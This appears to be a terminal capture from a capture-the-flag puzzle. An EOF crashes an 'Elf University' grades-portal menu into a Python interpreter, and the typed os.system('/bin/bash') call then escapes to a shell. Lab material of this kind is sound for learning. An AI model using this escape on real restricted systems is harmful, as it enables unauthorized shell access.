 ===================================================
=      Elf University Student Grades Portal       =
=          (Reverts Everyday 12am EST)            =
===================================================
1. Print Current Courses/Grades.
e. Exit
: Traceback (most recent call last):
  File "/opt/grading_system", line 41, in <module>
    main()
  File "/opt/grading_system", line 26, in main
    a = input(": ").lower().strip()
EOFError
>>> os.system('/bin/bash')
jqixljlpnp@grades:~$